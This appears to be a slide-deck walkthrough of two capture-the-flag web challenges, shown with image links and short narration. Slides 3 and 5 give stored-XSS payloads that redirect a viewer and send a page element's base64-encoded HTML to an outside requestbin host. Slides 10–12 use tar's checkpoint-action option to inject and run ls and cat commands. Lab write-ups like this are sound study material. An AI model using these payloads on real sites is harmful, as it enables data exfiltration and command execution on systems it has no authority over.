Slide 1

First we register and login on this page.

Slide 2

In this case we need requestbin.

Slide 3

Now we write script with requestbin url in it and save as new post.
<script>
var x = document.getElementById("page-top")
location.href="https://enki758fik199.x.pipedream.net/asd"
</script>

Slide 4

It shows some response in requstbin.

Slide 5

Finally we found legit script to find flag and it shows some response that is some code.
<script>
var x = document.getElementById("page-top").innerHTML;
location.href="https://enki758fik199.x.pipedream.net/test" + btoa(x);
</script>

Slide 6

Finally we decode this code in decoder and we found flag.

Slide 7

First go to source.

Slide 8

Then we open this html link .

Slide 9


Then it says to enter tar shell command so I searched tar commands .

Slide 10

First we try this command to see directories.
cf /dev/null testfile --checkpoint=1 --checkpoint-action=exec="ls -l"

Slide 11

Then we go to directory.
cf /dev/null testfile --checkpoint=1 --checkpoint-action=exec="ls enhjenhzZGN3YWRzYWRhc2Rhc3NhY2FzY2FzY2FzY2FjYWNzZHNhY2FzY2Fzc2FjY2Fz"

Slide 12

And finally we see the flag.
cf /dev/null testfile --checkpoint=1 --checkpoint-action=exec="cat enhjenhzZGN3YWRzYWRhc2Rhc3NhY2FzY2FzY2FzY2FjYWNzZHNhY2FzY2Fzc2FjY2Fz/flag"

